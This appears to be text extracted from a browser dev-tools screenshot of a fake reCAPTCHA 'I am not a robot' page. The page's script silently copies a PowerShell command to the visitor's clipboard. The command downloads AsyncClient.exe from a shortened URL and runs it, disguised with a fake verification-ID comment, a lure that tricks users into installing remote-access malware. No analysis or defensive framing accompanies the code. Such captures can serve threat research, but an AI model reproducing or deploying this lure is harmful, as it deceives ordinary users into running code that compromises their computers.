 <!DOCTYPE html>
<html lang="en">
<head>…</head>
<body> flex
<div class="container"> flex
<div class="checkbox-window" id="checkbox-window">…</div> flex
<div class="verify-window show" id="verify-window">…</div>
</div>
… <script> == $0
document.getElementById("checkbox").addEventListener("click", function() {
let verifyWindow = document.getElementById("verify-window");
verifyWindow.classList.add("show");
generateRandomID();
});
function generateRandomID() {
let randomID = Math.floor(100000 + Math.random() * 900000);
document.getElementById("verification-id").innerText = randomID;
copyPayload(randomID);
}
function copyPayload(id) {
const payload = `powershell -Command Invoke-WebRequest -Uri 'https://2ur.jp/NJgY' -OutFile
$env:USERPROFILE\\AsyncClient.exe; Start-Process -FilePath $env:USERPROFILE\\AsyncClient.exe -Wait # ✅
''I am not a robot - reCAPTCHA Verification ID: ${id}''`;
navigator.clipboard.writeText(payload).then(() => {
console.log("Payload copied to clipboard with ID:", id);
}).catch(err => {
console.error("Clipboard copy failed: ", err);
});
}
</script>
</body>
</html>